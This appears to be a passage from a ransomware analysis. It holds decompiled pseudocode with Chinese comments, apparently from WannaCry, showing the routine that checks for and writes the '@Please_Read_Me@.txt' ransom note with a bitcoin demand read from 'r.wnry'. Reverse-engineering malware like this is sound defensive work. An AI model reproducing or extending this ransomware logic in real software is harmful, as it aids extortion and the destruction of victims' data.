 12 char Str; // [esp+1078h] [ebp-1388h]
13
14 pFile = (FILE *)GetFileAttributesW(ExistingFileName);// 检测@Please_Read_Me@.txt是否存在
15 if ( pFile == (FILE *)-1 )
16 {
17 pFile = fopen(aRWnry, rb); // 以rb的方式打开r.wrny
18 pFile_1 = pFile;
19 if ( pFile )
20 {
21 DstBuf = 0;
22 memset(&v6, 0, 0xFFCu);
23 v7 = 0;
24 v8 = 0;
25 fread(&DstBuf, 1u, 0x1000u, pFile); // 读取r.wrny的内容
26 fclose(pFile_1);
27 pFile = wfopen(ExistingFileName, Wb); // 以wb的方式打开@Please_Read_Me@.txt
28 pFile_2 = pFile;
29 if ( pFile )
30 {
31 if ( dword_1000D9D4 )
32 {
33 v3 = (void (*)(char *, const char *, ...))sprintf;
34 sprintf(&Dest, a1fBtc, flt_1000D9D0);
35 }
36 else
37 {
38 v3 = (void (*)(char *, const char *, ...))sprintf;
39 sprintf(&Dest, aDWorthOfBitcoi, (unsigned int)(signed __int64)flt_1000D9D0);
40 }
41 v3(&Str, &DstBuf, &Dest, &unk_1000DA0A, NewFileName);
42 fwrite(&Str, 1u, strlen(&Str) + 1, pFile_2);// 将内容写入到文件